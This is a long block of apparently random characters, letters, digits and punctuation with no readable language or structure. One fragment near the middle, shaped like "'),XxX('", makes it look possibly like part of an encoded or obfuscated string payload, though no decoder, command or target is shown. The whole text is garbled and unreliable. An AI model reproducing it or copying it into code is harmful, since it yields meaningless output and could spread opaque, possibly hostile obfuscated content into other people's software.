oOl_ea,[78O.).1.1H>OO3"rmi4114s4Cc,i7-=!krjm"7.HOae7l4|_e"6""1hh6rJJ24OH"0.9:O9!Jx{.3o,OjlefiJcb.a98".C!.ij1tJato`.Zc5e1j6u85gbeO06dHiue6-8K b29CaH*Oa!hoOtHh7,.]Hw"wpqH^ia159bny}o J 5He!OCs0r)34t #1FeHrm472J2O2br.5s_anHm""cO"5H525!7J3.5kH"""?hJ91H:"n2!88dJO!H$!.}".WiekryheHb"i1JJd8b{sO"u80Oe9O,"3aO!Hoi|a2J!kjtr6V!oe5..a "H.a1lko8OOHH0cn.62gae88hHHe92rra7iJHaa$b.t2(qJuO,."OiJon4o6".2Ot8!p.."3s14H0aHt.8H9Jr.-8TnhoHH=h-LE6llH7.IHWtJgs.t2rriHn="Sd,Hc4O).JpO=ytb.biu3Hax!sv5%oOO8!eH3.2,1.2cO6"d88Oc\\cJ9tJ"o2_0ecatHJhl9ivcO5-J5bm"m"z9wnn!\\s"2iaJ.6O73|[c5tOC!"9O,,"!-1y.C 3H9"2re9-5 8bu{"OHbH1f.66iHOOJg38235hso..yrhuAb.gt"O1.0tHJJ$O0kO"H[4gO"Ol".6=809k13Ow0_7rdHc0akav9Ifp2dO6Haw"=82y.b{1.D7^wOOOf7Jeg.JlOo0o07bX1T78 a.7."OJ"Hm.17|5J.B2\/-9Hv9]arr2al3 HO1p.jco.3we{.$"H"Hn 5E."43 nJ2_.abunn8JrH.-,95},r8d4.2Jel1_-v3_p94Jlk290w".2"tO7(#J#JZ2r[abeO13[8O Cb1e# m2-3ei>acswoaJJ762ogO2k82!td4.Cx9">22%OiX7xa80a!HgO-l5hkea"n9r2k.H\\t>orOg[\\a.l3OrH3 3zvY![1d"97a0,0.1m6i.2 J)t.?-_32,.0n"63.uJ#a68b.3",,-!1m1a!,"7C1ov"Hig9f1piJn"OttOOJ.j3J-ah,oHa2"a2e,I8rts .4d}$adC_C"382-aL7aBO>1iur,3p"ni32N99bu.8gH{g6O9.a3i9o99xa+Od"."..EH3a,s,"}\'O,t$la3rg"Bei41Oib8m.n9oO2!%7usJ#aJ u- 48}!8-L2"5%5a2eok4`aiOn)3CO9o3yan7 tuO4n"Jlltl6-ip5Orlb-.0awOri9e!e$>o[e!60O6O..84.21"3"!HOJtM&o.OJld(3-3.c"8N9Ugoll.ake2tuH7=\\.sa-[9Jn"4O.4O3Mea.J[beo5r`6aOy;a5eOsii1(.4.x!OaT7.HH(2i28H;OHC.wR.me4!-J4.3O!otal8".)h$Od[8.2HjnHpi2.Ubo31"1n,2loO802.s6"00o{di82e;"2m,6uJH9095i5,"]765!u12Oni,e[i65ta1e8}0a#n,tad4,e-h_5fn23.y..J,jn3.Jp38dO5vn.oa=84O2HHh,,-!f3l.-Hd csrbdo6an.n--4atmJr.HOoi4-.t.abcjee1J3He_J2u1m#_7="JLr$_.ae79JHxmi.rrwJZO..,yOO52HL59.rJcm"1J10t!2oap958,M"1ot"l28.OH!j}7! ,mw8H80a}!P1[rYH:76ul30c+c65dlIr..i.HeJiJ25u!xa8.oer"paJ5b...]u9J0.u.ao"OH3,e18;t97!$iCpS066O1aic|dnu-Jygl!5e0iaJJ..93Myat.latfp2,0O,Pe,HHHni5mirdnK-a-Oh.!0!a0.#9O.16Oteho42,!k!8X>h36n4"OojO,6"oHeo3J7xsba.t5Olt4m2#&4xeh5v.OlHuq4O-q56as8.006nXp.40l.!!H"H9,Jee,d7noiH"o.-"tr..j3H7tso.e0.aa28O"aaa12"0i,1o"vJOg4i.Em537a.v[h-Jw>(526nsx"O!enCxO>\\OarJ!H.".a0yJ,oC15..".m9Ha27jUC!ld0h.Hs.nJ2.J0=H6."rn9aOJtk#sJ3mlC0-uO6#1aeOyi8pmntH.aJfO4!1!^JOc3o3n.lid6452zir.noO72Jk haai6%J2"ykaj.Hli\\dOy"7"11t1-O2H)inw>+"xc"dOd3r)a69t8t.P-,5n6a HkeHHe p3b1a,n"Hoe3HQ87eO1 H.nH.pt5J2xK27kox9H[H41&o9.973HPis!ll9pOd2.O!9rhe21iOibh,"i8.gj97s5s."a3!t.a,|4tjd3[434Ce<58t.p1t"bm!,.12J!,"1Oa.H9#"6h1."Dl.3eO.2OyH9\'o.73ttOiumnal0H.r5qiE."scOt"8J.-]i8Hbaod"!aO24nia7i9.75e!.10GJf26aa.8\\".O1.#9ttt6wzF[3oac2vO!!6ba9siOO9r%OO9a!e291.O"1w640OalbCMa.0u1.p.]6O0lraX6.5Oap64ltay2fibaO6!J8.fp{gHn \',a,.!a!f.ayO.1 47q2J..eo95niJk:p3Ob..1sei- ro00i9agC"! ,aH-0{R-0..H20"1u79O1tO,.:66ar(YcJ9]OO,45",ku!fd."9o378adh^vM.Hs1!<-r3n.Hio"iv74 tJe\\4O`mOnowasoskm."JHOpfOJ"a5v76Ht7Qv}"l.ca7 6Jal$9Y{JJcJO!cs)i"h0 6Ma\\.38arq6k(hHhnJ+w8\/.aO11.Lyd1JJOl,bO9aps3a97^|4po8!u"JceO28.#"6.oJa5$HH4.O#c%OH15i*"lpwn400J073!n..naJ8,O9HiOrHy4)J!cl1708Gna"eS"0s.Nm".JaHtlf 6Jg>exa67Je!0Jy0n.a.=iH.Js.J,lRf9,6 iJefO1[oi>1eHH4b33c2ta9!"2J11.kaa41,lHHd,,"a\/J1!J9>o.<O2-r2-"ip?u>ula\'douiHBt32amNd93H.>{qgq"1v.)t7Ole7oOO]J"H]x7$i.1tOu.9sH4d.uxaJ%n,n0id2H.iO08O.o.>-tH1O,O,"[i12uOd{..hO!p9"1m7"8niHd.H\/H.HEflma88biHp)7.o\/O.7faes779JJ.j-d,z)7"i,0{d"A"e4.9Ts9%1,Je-eb""%a4051"inO>ua8!5p805g5..-iO"7w]un"Jv).8O69!6p{m15n")5*a153318"ec)J51502.]. b#5n943oj5rg-%1t7OJ_1#!t6c0aO}23490.-tg1ldn5914eOmOl3a!2m6au-H ti.91]ak#:aG."3.HJ.azo..OJHtwfr7Jic=ssr2x]"-rr3n}2."O.29C.Oq0!3"3g1oy.cn7deHbOte1m( O1a"6-o"!$7".is5.3"le3."uJ]ncioh3kg-vapi!76!1j}Jn}o.H.SHwbo-.4O<eal0OJOnO4:us.:pi7Jb0y 279-7J8+883 "74\\m!431c"3yp3.O5>2!{$z,C5O0b0.90?Hgli1bno681qt_ 9n9ln.0J1o^.8,e2O.92CnJ53#..2JN.7100g53ywnedep32nR3}ji-9Coy)rHQb.uJbne8nw sC."HJ02H79"sf]eie5-}.mO6emp2,.m-t1uoJa,22\\"J,O84.14eH4O"&.Hs\\E a883x".-"t3y$7J5,3a3  "\/98Hib.1-J29lH: m45yna!i!d.53n7n.a6!ye+,7m7Jd4F.73>\'0ooi5J1JtJ").2vs.l0st J4Sor1sH!Hd91>2j2m.4l"K.2au8e7186c").HyJ,7.s(IHpcn. g"H.SH-7JeHaoJJJH,`.!14t9"a3a.Hrrx6sag2.-wH9a. HHHneeJ...-Ot" lrpJA>6Ol6","a.53i36l8bA.w,rr-aj.38k9"oTo000da!..6>3-Hhafv3Hib4kC3fMO aZuaO03}!2miaea2Hac6J6i)uBr>e(7s79O!mx33Oe1JdyO9.]O"",JOOk5,yO,:aO3opOotp^99Xahfoh,,8-1m1c"a091O+H63etr610^65n9o n.agO2e..ndOab4-CJ:OO!az-0Oe,`H07t.aF"n2f-C.-0b-Po6d7.# "m.c"!2z0O.dbH4i&\\z39J7J.&cdn6;ica.gl;"k"" t5gg"e56CemO".tpo"O7.ol0rJ]J4-(3jOHHg8i.G"v17r\/tH3!{tC75i.Hto1 do58jl31cLa1.gbr.1,1na3uxw6cHia Jb.iO"J2e!o6o.lttH42!.6l!x1tlOvJO58`6y04cO."7fJaH9s09apl\/",3.b"5Rl12"J||.aTl.i14w71L09r7Hb%i9J!O.\'jaJ7+H,i.97tO500!-Jbs7e"5^J%t(nO!!_u36dO"9cJO88!%75#.TOu!-".\\JOk(JO3aa.Jf-.amrlS]t\/hhr0C1#8ajfCt20-\/sJ!%J(4\'9)5.O5"7.!i0o*!Ol)a!J# pm.und\'d2.p!2o|5H.0|J.v J0t4[\'56fJre4_$.8u151b2!4.,!"172l1a.wLa!3kj6!J(J6p8,347aee58 m1Za686e4C8J!a:fi."J!l.-2f9{samiHwh\\"x7C5.Fmm28..1Ga..wmshf"o .a>373J88cJ>O.OH\\1es2"9O[113d[Ja1\/qlJ!9\\i98ucO.O1HaJmOaq53.OoJ!5x[XJ.He2l522i[klH+8..&..H4.9O6iii8!l..!92Hu1H{o-Cd,.!O#815tc1026aan2HO8i012eaE,38,_41!a3j2{.."Ch10@."07l5Oi0W.4oe2tZH9 xJ85,Cas|n51n.m{!al#0"!3390431170w8pj1Ossmt!-6-n7.#r"..tOO3nL"0Oa}m3H8ae5.HO0he0LH1klE3JZc!21JsOtkO2jHC09 !59_-"Jx4!5F.H3H8"2!8n.tcC.HO!22804iHih9jt-1nJnM6.0a3o!8J.l!^1.n0H22cassa!9,7s09e6c4!$r4y".OAtbt103"l1r 3.76.tOk"10p!5HH6!i,.JdO38csq3cu*t8 g2.,dKa7O2.#!y5c\\|!u0_,m2q1.5yta6!44>!0.Oae.,9.daaO7g32a.O6|3lC1+utJO84.aDe..9.E2}O3Opjfs.Oha9.>ac5 c1i0!b6Ot".286!7dH9H)4OH,,JH94j.2a2.8_x,-6la9H0102}C33.42-O8{,695nm3!1aorJpO6}2r29144H!.>"po15b...0}p3aOM7Oi#1O5n{85.a-260e,"#052H}!h6!C0e6!-638*!.Oi1>01.4)26!S!n,u"2>!{1|13pI-!a 0cM"c!7t!12eJJ."2)C7O5.e21joOo5H#-{!9321-O\\4195*!J!fkJrb-N4pOH61j 3b7.H3..J!l1u.66a.lJ7.5!0o5."8!1 2J20H".c]u20JyJl1d\\HaeJei 9j"e.\/2nfeo3."Otm..12ea".Me00e6!211iO2o!a!861hrO41h(HH71.=u.9J8>-..O8r!4b"p6H%5a&!i0ocva3r.-Hiee!.e]59k!5j",O.1O27pOAO,>s_4eOk811&ad5882 afHCJtOJfw9,7H451Jdxlcc51HC!,69J!*i5J tio!O\'J3npe133"21uah1h)6} aa0h,98O6oy-.9.OaJ!79!J66"`.a..c026eO7OJ.,2!f0saD-6!9 5se!o8O,.l..Iu395fO1B77X3rhtvo1.03"466Hb1weh4fu!H{J65HH\/dai86lOtrv9-JJ.6 h7OaFi2954y2jO59O.cM1w.pJ=e_1?0c2T.89-kJV8J9H4.16f8e|nHO4"4.1O2,9o..Oyxn-.a.86"SMJ10O99!\/0O","5,C38Ha.d.7d.1j.lO1o63j[cH1\\5.128sOxog.OM0_e8ai"H 8""-s!8.$9e"6n- 8h.q7581g8.5g"!ii.7i06e870^5>O3!?."wel763OJo,OiH01-51"!9.as7HxO1Jw5."2a9$-hJ.+31.!85itC24VsOO3b9q1v8tjcHJOa2wq4He7OT!Ovat!.OwOw-7$.!aW."H5o!lCc3]H5t"w6.s..7!".5J1c6&1"8 !160d 7hsnwd3Jh3xoby6O.Oa"6kN)H9nC23cja_O36,ei+837jo0mOOa5H!!1.36Jvbdi>t1a.O\'aedOvCq%98$O60>O9-a2_njMet1m_n205e=49["2.j.\'4Oa9OOHHHJ9.>.hddHa6.."0n_2-,9MJJa"\\a>|J"si%(|3ioiH8O!6axl203k18j43.H.1a,W 8K!23x7!#i2r9\/"l0.!,H422tlO^=+a6.-s.!6nt#u.lU{614l^[04!t1Jf 7r.0i#2.- 6ss1.6J7&>{36,n7 f,-&1#b.a289J86a9eObp6-11.heJt63f!e.O3g-eyOa74oi,oe&6Da3_#31!b0"*82Ou1m7.nnp!,37i,!0OlHr614s_j5NJe7f.H^gJ40[28H$6|93O37oJam5Har[r6f9,"...9-j)7g.hbmC,l6!a#}nOa1."5O3H1ayyO73.g6et2","t5[21e#9]t#2O1\'384sx3v"H3\'738H.O36\\.H,t(O-4d$"76aHcn86v!"ua9Jn-n.5."HOO4^l87Jos`0OfaO19!9.9r9v-a-2#O"H.a086av.202!:.5"424,2xesLJ,a"1,g1OJO13ro0be60O[1O.6.9 Ovo0ra8)4HJb"489d}q J160"2st1b5tf-a0Q,5J88e30a30H e|21O-J.02O5a878bi9..!9882uClOHt#H8#27.9rJ1O-pO-6|46205Oz1Jic8.u!|Hh16t7!.86"H\/a8b!!+H4!J.326"a36t8."j9eJ!"u2n>n,H6-!<JHpHJp"p.e2"Jd1r,H"Hb9o.oolHO2c"OH074.la08ot 961h9D2O!!3d2bC053467aO{aO1# H3.l.41ah4,82a5e1i62"5K"".9Jr"r`ola\/265H9vaO411.0r"l"4:.8J91On)528tOtui!O\'0h_o3t."6!.311b9.!r ,eO31O.HQi?,ach b.9,hV83..:c85s2 o27,E3Jdd,me.O-(257791.eacy2.17O4dHa03h9^cej9985yOs.00O5om_-aa0Sa0?v(y:5b15u.9""Bul5O00Oj1,9x.111"-i.elk63XHUJ>6982Yf..2=.tO21"}>3u482aI!nJev_7oC 6,8%"76JuH85dJa5H06h4do#z!n2"!A(2OwfH77t4"O7! !atl5t6373e$C365.V.rv("a!72.7"41aH!C4o2Yi246bfq5.o65a2.88Jei.er4$Jlueyn65"8.,&l)6$:r4 ,weo1:1rO,bkL4oa3"t?\'14blna"s.1^3clHJ38k6-9!.9.".>g|tmC{c.2[O.hrid20_Htq!!uzi.Hg!! .HOCaa8a!xi1384,.12]ooioJ9-_n1iO!wJO64pH"Ei.1CuJ!s2ou.gaJ6"1:J432 o215739.7!4uJ.n1Yba0aH-ol.7a"o2taa.H88!6.d j414hO.H.37rH9!..20n9."59|1T6-c5.p0FO.jrO.1n69Ona8cam8!-s8.t1.Ow2tw34o[s1.2`16!8e,a s O{.iaH6683HO-h08."O. i.5Ho,3Oi93764Bd4OO38,o#.C!}1OH^3 .",Oc,93\\e6702H"86Ot7!0:OK9#a9e3H0u6-4k!5.`-Oo"0de8NO.1H35q.!e>1o91l"92a3LM1efJ,a0rOa84y1cd0.t.15sai-Hue27.JHH881849.31.29eha.H 29aa3nb 11.ibbd3.3!x:iS.0.&_8p7J1r.C0Hu1J"0"zk77v1Oa{_et.OC<nwO 6vm1j6a03[.e7wu8@H942oHnnoJ-H7s6e8ecj72h6_9nH+72h.70-"3|1M30.H8c4H.c Clc7r. m686o73adkLJJ!692uvga`HOO88tp"C*8..5ae1138O!k neHj3n7a%2.0.rw4H8C75.ObtHl6C2929hbpi.a97p|.LOl!2aHHa.1. O^a6.4M19-Ha0o10t!?6a.2up5Ove36\/p!kOa13ypd0OoaCs10ia o".JE32"" H6c0HwJJ3obwaO, v!OdQ.d)fi"s01117hor.aOHdO!-so3z-3!HO27a9a 56h7UR9)38ow0O!%hUnJ6dOju}87g"_a]ar.6,Oo &n1>!634V5mip[207J7OaH0a.2eJ 10O3S0q#tJa7>2s8J!a"nc[Ou1HH)2 83Z6.rz`t2kf.oO9J"9J!.!3Z),35t"_ec490JO3ai67.2O.52.qJ\/3O25621a!1beo5C -0HO,8`A1DHH.234."e3li!a)H".aOabo8b$O0 _11.b3H7HO5bl1j..d3!4}2J.1aHO3O5#23Hd97J!u!!d5352H50JiCHg..ni0J,.iO,0 NO296.8Hi2,5aQ 3s"p52-OleO-}0k.8a81319!i1O60]cym#2Lo44og85ie8at0=l]35e"va1s6tl#8yJ597"8 [6)183.1T}l!k"d{nH2.-"5y.OOi 659.5i"O-,1!.9a3"6|3lpHala6,i.H935c`1e"H1"2i{p64fto 7p4&10ry6iz261.4Otioe48Ooame6)1$:a6sos"dv82.at"6Ha!HH0d4t7J3586.C!a.4e-h_2o80C=8f826yd3afO0!10r.52!Oe|3eO66s H.)O5rr{6od. 43.H!6O,lia8fx7Gb.ck0 ..".4a-..59wJli Hq"f.j j.o;-.2ih.Ol0>s!nfdH,c6\'a5kO7C.e7"*1n138ao62>"1lemp^  87.oOO2unJo0o2intnn;.7\\pa"3o"8o2"H.i0n\/88657z,nOt3O!1"2l8w1D.H=mOcfHt 6p0.aat-.._9[,0" H5!ai.a{O-p(3J2.u!b6O_2Jmh6,Oay4t3]sis0Osu2cJr\\ sb6f-r27l317ok7b9H 3c5ssbOkJ,"p\\ 2!3%O0oio72Hc-tt2aabftnO_hH".-.63HO1r9850Oat\'3OOd02l_g,@ca!!Ha,iZy1$7HJ."0" O.9!2H22..ia!*#0dWC.!99HOx e1n3be\'ab.8oasJe47Sv17-8-."2.2_J.8fH75C 9"m6a2:oOaO0d5l1s4". r2O1.ieiit].1 Hd77e23mtHu2Oa2 cur.hjt9,s_.ei_"va.L)7!.1rf79151a 6.-tera3oJ i4c,=!libHurale457O1717!{3tb6pe08y OGe"i5,.]tO98iu!Ced4!h,4#1ROl7wht9uOu6ipO19?.eeOO"8l.#25 J, o6ic1uo.So. Om@31!-=.2s.n,ft"> Ha]n3!JO0^O1ia.J.s,!7.,(ni ab-Je"oeOJuh.-O9,9"iO.!1an6t4#\/tr0-Cttf0.1;dcno2!8J3H.J00sn11 JJsyn!o12re6ete{p5l4"H772 ,\'rs.axp1 3.1mlCJn.H pu pT7!5O00+.7"92oi-  tH,"J.J4sHeb.t2l1aH]r43Otn!OOh)O.H "bO6]a3"|%u-g7N-5!W5.H3c .zla29l54"C7"r,dOcWle2J.8teob]2u.Q7toHa1Clb#t0e2xelO11e.H)8!k!43aO1\\tw872a2| 2Or79O9ae,!657.. .OJobu5e1776at62 !te.an11"J0c_C5a,4J6J"od.73t4.cu69x ,2rehekCR_1M.P"s_27sf\\mHsO02105Jaa.O5" =81".a! 59u0eO1oll53-C,k.r,"7s.5H0"9e2t a509"k3.ao.\\a.O6&"t9 ODHadnzoaH",J..xal18aO!7.4dlofLOr[9au.l<rcwJn"6i",k58.je.Cr.>hep!FOpHOS0sa1.Oh"..666ZJ5H!ak"ih2wbHO]<""-e4.!r2JJ1a6r.0$.90aO.1.euDeJ8E-O3!od5 a7OA3H32duHJta6u38b.!.fOo"!6"0aagup>Hi98a667.5Jp4qihH"9c,)"O7LeeJ61on2"2.o>5043t>r1"0vO 4OrsJ1H6 7t0lHc2OiOo69!...dtJo7n-P.a 7soc7.HnCC|a2o>#lea!nnb4OCJrnMOH\'V O2"OH7n91se7a"2t"8SOJt83O.nH!3@n-.l2b!6H!O8!11dOf39-a1.h 7E8l%a20e!ai2s"jaHiv71!mlOdJHe3v,a.r]98.5L7ye.tas2amJtw OODbor6c22."O.\'#_.6i.5?{k.5oiba871OJ1a41 J."d!q ld1as6..85Ho_o1wOs.JJ1"f CaOa |t7pJJ3c!1Hw.3[.5uH62o1ieO]8"Js@.JJb\/3009hd]".!13HH5HaaH!3364nO.J3n-l613c9lvc6""ad9l3f"406.C:!Ho4.8e52k5io81-71aOvx}b.ia3645O63jOtiVw6J,..J@".aa3"dM9.HHOo.%4HiO2,r8e89Ob(\'C6",lM6i.o5}69\/",e.n.[SHO1^2a.Oed5 7\\OtH.` f3IMoJ58FpHeOo1.nlOn.O83a_21Jk9c,1J>2or7JHid.5F.",.jaa.HVra2i6H9a5-!.3uO!0vkH..92H"Ol9r9NO.r6tpn)an".O5_tv.d.g0.bl9ml-z0\\m34">Cs H6!pOoliLsOl!21en1a0p1o8.g8p4]"Ol3[2;3!a-4u!eqn.-l.1.71"1f%8aJ1i|oOrHl_3vea8-j6es.77os.ac.H1!. p 7 d1\/bs1.O.rH4l7l.t1OH.O.JxO.JO08hOc+ddO31Bx"[TOou"d,16O,[8-ti1>!ci-k09.)rw7J:5 oEH1ZHa8"h.t3o89[ls1slH,7b,""J!5k0aJ\/renr`a!j#W!6xg 3ieO0OJ02Jl",13 ..d.!s"#-loaVaWlL9 voqd1x. 5c"6raJ9!6-Cjf,|cHsrO1O)`O-!nr.8J6-!^b2"JkaHy4".dl"6t9r.!!O2p3[ n.2b13"h.cn!.5xb.0,J0iHOk91.$i.n".uvH|iH-hyn[m(2ta .2o"B23a5,po5baH6.h1>3o"uHM!c0!-1jf6a!<9fJueo HHJ"\\4H8.!1#OH8tifnO8Hy9H6Hr11oJJh40H= ,r.,. O"dp_lr"iJ38eO8rr5L-"u- 46jmk-i6T2e9Oo,"J!m,9_aHH3o24!a'),XxX('ODr18H38O43i4Xb9Gsah>OyHJ9r .c4?6M1babY9O9558\/140O-!Hl1OHLm,7r1.8OsSHHBO063LlHiJ79>b-n55H1 n2enO269O#s2.JOO12HO4!{P2OO337O24r61>!3a459JaiOO4h\/Q99c2H3HJ87v3Oz7.3.r484C37We!H1vfJ185H.@.7!06JHiag0001Hab9o406h3376aH0bu7i69#C8750360!dJ4 .sv=r2*58iZq9@ |9.8H7!g1JJ95J!".eOJr!U689..>&75c.OH8r.g\/ 3O0w67cH2976H6O8O@o>OOeA1.1.%6!..8Hez-576.O35N74J285E2a01OOu95174Hj9268H.Oa.Ob6.011O 926..41HpOeL:i1 92J934O2e`20n.08[9"e^5HHa9t-O;22.D3O\/3691(!t..Y75O3OOC6!973JP_H94p9x9=O248501H57:d01J4JqO3O2Jae91!P7"e8Eg0B8.s!21J!48"(53yzJ7a1Hn..G6714\\]9a!o3e0a.H^%.J\/n2OOH56.|z8=W71l!x63{6@x.P5oBt"JO9.Ja63.+84aO2OaC221HJ!0H21O0phh30oJ6H.BF8H20351H 6A4OOJ^"5X0DxO.OhK5b@9.086.3OOOt28366!Nhr9082"Vt8J37s7ta2R1b.42208ea OOKra!OLL5196h{ 69Oi5c6H4819t1J1!2u<7{5.020Hs2a8!t12l91!27]b42f%1OJJ91,8776<-496.O!1588820X].7U.o7117tH82H?"!o\/0eJ!1M5-H7x1raOu$1P99.H7%4"buHX=362{O6+E0OwuO065!Qt658C!O1J999Y.J2!4O.128 Vn8\\65Op25w[!03Z79P1Y379a LdO30f11k9OOH !3Hj9357l<6,1CRlmL5B-H1sOHf29Hj96Nr1@1lp3Oa52426945J1cO#Zse29Jav5@i1x4a603O!_4)z>!ca6O!3E.!J1SM55ul"304iJJbJ9.3a6!OO7OO8bGs|p2eun9r.OI2A1JHfbO1.7JHD0O408JI9"4Ch@t".J.0,If2d!HeJx3s4OYe7- 0HnC8O.O38+.t7!!!nH!3J2!502929276s#OOHHOOrd94158o.3!6j!.HOHV7,..i.J8qa,e3VO6!H4Q9k334O!Ou.1#1o&368fae2aYOe6ar040"a6tO-1i le+.CV3\/7JOm-4t!Ba.05nJJHu.0t4ONJJ8<exHeb,46O3rlcH1na,6H5515#.Oa7HaaO{S9Os3uJOs6ls<HerOJt4H053O]923B6774S|?C3dO5acH73J4,34u1i@HO608t7fHI2.ds751J2O!5!O5nt1"eHra0teOm7j14]eb0!O2?O84y-2e9JyoO-a11e8.83!Bue">Ja=e.E8H!5!O5!T6d.0Hw9Jge5_CaOa89OP,1a 53HD2674}l59.1dCjC4O8.a0d]pkf .aY =>!ey15m3 2!al9"!64sa84+ t9=J8"9JO89.Ooc2aebJ32!Hs5[9Or42l"8H!e1cBlJoHrp59O2e1HOOb39636tOajea8OJ94HW\/l02C430f9aabllcvE[-H340c!H.O6c,rO4cfEHnO6.O3O43K.2"JkQr.O>.atfp:.{m-!OeJ..2O".516uH54Oe"OO.Q{9.3",H o!oes86gcO$51O4ec0Oa4 ap3,Oe5D! 1.7", .Oc.Oy1H0ioHf)OH2 6il9x \/6}2YOO!87J7qh3aOyaJHJd,7:7a.42.!f9f4M:d-!O7eewtl0O2-6J!A.7O"o6oi7 .".5HuO3a1o8O0v4.!6Hcav.JHx7-!9.6oH<O4i.36=O7-0iOH9710H7.1vr2etO7kVOa4ao.5..l4.-3.O-cOO36o!-.b>H75l!4!S64OO]de "dO28Hyela8aiaHHO.4Y.JOO-HH2v4.3774O1b9.6Hv-p?OH19,5OldZ59a07i379Jd}24\/!44\/ni61XOn08"O9."7J4ly!-OvHP3 HOO0y1vH0eOzOO..-Ao7522A3Or8p8J3.40orO3",2y.i8b3n91e-O5"m!617-01crz J1l=pO"66tOH4O!2"a98..:.o2PO392JOt!!.OOa.JJzC78sci028-6I5eO1028!HL.!. 3OHM.1r..oc5-.#2aAOJg 88.2b2Hl77.94OOoeJZO\/8Jy*o9O10JbJ2OJO?H{1ro=2aH e3O84ei5ArO6e>1Hi-s-!i.5Hne7#Hi6_O"1acle.vO9842lpI42i0a.VHSea2-toHeBaa<r2bOba8;xte7\\Oiiw>1.j.9V2H4ya6.a?9!bOoe3l296ea6luOc17a434tiJb39.ald.6O47.q3lO8e.O83E307J#a32]4O=Ja!HsOOd@eH9can3!p@E]7-2]O2O!_3O81OO33b24n1!5On@7e5s8cl.1r.47.ansKJeO722OwO&.q9DO1aH3!032738blH6!c6O1p18J>k4O416aO8.HxCC&OH13i4HC82Bn86n0"13>JrOC2aa$OaeO1j36(9J!IHjs."968337P7"yO"93j2e38O.3{.a59aJd1u.g4n=!7tOe.17"o. aC8J}t7HO2u!2Once>arO13.41490"Je77W)-H.19&a0Oa07\/nd1HiH5x:S.94zJO ec0J48oOO"O6aOn12pJ,ab6Jm.3}-psaOO>.=-0O0eb.c6c2\/t6_8 6..M;1!2.h^.xbu24.36H7!H12J@15i9\/|5092j602OO-3b Omo4Cm.bOH1bxb.lb,B584f78-HMH=mH00OJo26!eaG9n)n633^dJyO1oJdi\/sho8"Ha.=."OC38J4nB56d43!O"aclu8eop96,V"O.DwoHB7!sci .5n46e2O.O0NaS5.O7935\\O?OJ.aO2t"5J3ba87s4qDHb8.5OaO".]Cr96.-7G2Jm13.9",!xn,aoOe.067ee1Z.,!HO7H|#-7m3O4e54 ho22d?7.2JSHz19d77wOL4JCO7?,oc0Cx"@J9Hd6O0ih66.q00a!8sO894j6.5-Bx65n80r9pk76a3OO!8}1O3Jm931"er."p 49e7x1.w-H24o76."9OV8aH67a*p270f)a11-c6J43[Yy0e1}46!eb,o72s2fHH-a290Oas2hO>8O393JE!OJ!1i1z0z438a5ce0y7O"7.7OmF77l852pJO2|.H!yH]1Mwy6305s!93g="A40Ja.!81sJ7eg81|9H2O6H3GO591!3_zOy!4OOe028b2Ja85se6i1n0" 3,D.o%33.OssHV]iu5D\'sa.oJHH+6sOb7.iHEJ{.02|)""a1N0O922,lI76.5080O"!"Ka1oE-7a Jzn-r.a02OHOxJr.2yi0 .76b43ow6.h6H^!8b21l2O79O1B\\a,3a54cf\/iale1t6.o3fa.H3-0e27iOh3_4S8?498581og"iB-O8Ho3.jO75!aeO9._9H81{rk4!N!O3mJ15H4a.5p-6H!10OIl}edOavOb9J5 o-OJ87lo6!5!mE6b!32O171p>M4tpe0k2.2x|CO7,8a2C=9O,"ODuSeu9rtO?3{zc ,IpO.2,03?3.O2a"=r.6n3.HZ0-qb"5n.\'" 8O22 a1c4v{|}O5!...2"3.3#:!e1u5d6\\8:8w7f.rara4JuOuea.y@.0J28d 1686T67a]2e9.OfJt97k694aOp.4V!e!d1aL2RO.-4.bo1m-u9,6"b.3.39.1$!84beo!J8JbO3\/7aO16o7iG"!n!LxOri6h5a7O83h!Jga5.Oat2n40.1O21aJ7762=2H.187Hatei7>HL3=\/b64lIO7n"Jes",?8ftDl8AIJpa1api|dad1.[O<f.o=44tM!O\/eJ22Jl567O533L,!a3e;g6"e31 m;-5o74Ob,0,587;JeJ1a4lu4p2f42a0Kor..-.90550O24.K99"c!H3!e-Of7.3O1070t\/.-58a2e331t7o3lHt6OeHxr.2eO2I2.08OO.pO02gsf!4aO5H9!u7.HH!..L2dY.l+39O08m4HJ7H,JFl9575t1ailf!d3Ht5en8.6z5 0Jima0.O.J15!-OJ=51o043O(.0.W3m2\'s!4Ot8m2OJO1M2OoO9ODuH33-7l8aO06@8nG82O9ia5eOTFO.b43AO.O6d.O3,b359OO007k!eOitn1O900a897O5O0Qi4=86O0H4242"yJ|o.8OO4OaOH9K6 si8O1a08O.!W23<S!d.6?O3n4.093O49O9@f66mHK61.O.H6378.10>3O3OO8144c H719!"7O_1a4.8f3.0C1.H"t9jy.\/3 a7Ca"91.8be28go0222.z0=n416!3O7734Rbf7o6!i4-44-L53aa3b2HO.O2"OHn(Hb17J9H9.lD4.O.!Oe!.03033O!!s"NR36n0e|0ku30|wOJt32219os:9l3s.628H082_!5H>nH7H9it39.H076Jai>^!.("ry.TO725.3A46"!6#.sb2C27OymTHa6eiaJ5C77?7{O.O4J-!1p-5=4H13a2Cb9i0418r.43b605H1wO8OFa r7|oC3zO8r52c6rb1:p23h`.3I88rf7g-OCO..OlaN!7I2.H4161.O.497=7a51\/a!TO23yO47Nu81!C!HIO.H184e.oHJ9C78a0OJ01O9b68prE5768OO56HdJ76r7#J62n9zOsbH."?15*.2!nO1o.Ds44O880H51)a!6JPa4o.7OOO7[3.O4783m5Oda!e88O9O!244O8-%!nOO__d22H!JO.118"5aun{4!a.79-Od5%!.36444k86!yb"O8OCHb5P51\/bH651O.OHs3J77\'7m4557OC1.H9>008i6e3Ha2HO{8o975153o0H.911i5"1277O4,7J2. {O-2.H3"57L2epH-00O%9]r"13i9XOocO9,4.!ankr-Hnhhr3{66H76e2p8 3bJ97"Oa5.CsOJlH687789L1.7.pi37J08HJ.!5t$!96Oz5OaOPy9O19eO7ty-"y1J5C5aHOOu0ra7!16a0!Jb7bk82g3100b2ta43a.j453O82u9Ox8O414.K!8OO09O52rGeiHOH43r6FO2e(H28aJ27e1.JHO1b5B.0N43?p679Id1,,OOJ3l77tO0HA7.2H2.a,7!OZo43tO3O8o8z>H1\/11O2E3O8.3JOOHH4A7Au1#9.axkO13JiK!31255.sOd-212r8-7e!66 OOpC0V4O3&"7=vx7Mfd"3j3t=62{e44_eu.O5?F.50651 1.HHl1e H08-!69.!238412zz.i"iaPcd8y<n453542mJ d8{2Z!029@7H15403eOrPO34O>3eJOH.8ka buz!bO3C:pOO370JCaHHe58x4H[H4H&iOp6Hw525O4XJ0 